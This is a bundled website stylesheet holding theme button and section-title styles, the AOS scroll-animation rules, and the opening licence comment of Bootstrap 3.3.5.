.icon{background-color:#111111;}.btn-style-three:hover{color: #ffffff;background-color:#58b947;}.btn-style-four{display: inline-block;font-size: 16px;line-height: 50px;color: #ffffff;padding: 11px 30px;font-weight: 500;overflow:hidden;overflow: hidden;border-radius: 50px;background-color:#5dca89;padding:7px 35px 6px 7px;text-transform: capitalize;font-family: 'Poppins', sans-serif;}.btn-style-four .icon{position:relative;width:48px;height:48px;line-height:48px;border-radius:50%;text-align:center;float:left;color:#f7a392;margin-right:22px;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#f5f5f5;}.btn-style-four:hover .icon{background-color:#111111;}.btn-style-four:hover{color: #ffffff;background-color:#58b947;}.social-icon-one{position: relative;display: block;}.social-icon-one .title{position: relative;font-size: 20px;line-height: 26px;color: #ffffff;font-weight: 700;margin-right: 15px;}.social-icon-one li{position: relative;display: inline-block;font-size: 16px;line-height: 24px;color: #ffffff;margin-right: 22px;}.social-icon-one li:last-child{margin-right: 0;}.social-icon-one li a{position: relative;display: block;font-size: 16px;line-height: 24px;color: #ffffff;-webkit-transition: all 300ms ease;-moz-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}.social-icon-one li a:hover{color: #58b947;}.theme_color{color:#58b947;}.preloader{position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:999999;background-color:#ffffff;background-position:center center;background-repeat:no-repeat;background-image:url(../images/icons/preloader.svg);background-size:100px;}img{display:inline-block;max-width:100%;height:auto;}.sec-title{position:relative;margin-bottom:45px;}.sec-title .title{position:relative;color:#beb996;font-size:24px;font-weight:400;letter-spacing:2px;text-transform:capitalize;font-family: 'Niconne', cursive;}.sec-title h2{color:#27272f;font-weight: 600;line-height: 1.3em;margin-top:8px;}.sec-title .separate{position:relative;width:70px;height:22px;margin-top:10px !important;background:url(../images/icons/separate.png) no-repeat;}.sec-title.centered .separate{margin:0 auto;}.sec-title .text{color:#5e5e5e;font-weight: 400;margin-top:22px;font-size:16px;}.sec-title.light .text, .sec-title.light .title, .sec-title.light h2{color:#ffffff;}.sec-title.centered{text-align: center !important;}.sec-title-two{position:relative;margin-bottom:60px;}.sec-title-two .title{position:relative;color:#58b947;font-size:18px;font-weight:400;letter-spacing:2px;text-transform:capitalize;font-family: 'Niconne', cursive;}.sec-title-two h4{color:#27272f;font-weight: 600;line-height: 1.3em;margin-top:10px;text-transform:uppercase;}.sec-title-two .separator{position:relative;width:370px;height:10px;margin-top:15px !important;border-top:1px dashed #acacac;border-bottom:1px dashed #acacac;}.sec-title-two.centered .separator{margin:0 auto;}.sec-title-two .text{color:#5e5e5e;font-weight: 400;margin-top:22px;font-size:14px;}.sec-title-two.light .text, .sec-title-two.light .title, .sec-title-two.light h2{color:#ffffff;}.sec-title-two.centered{text-align: center !important;}
/*


/* aos.cc */
@media only screen and (min-width: 999px) and (max-width: 2400px) {
    

[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}


}
/*


/* bootstrap.cc */
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
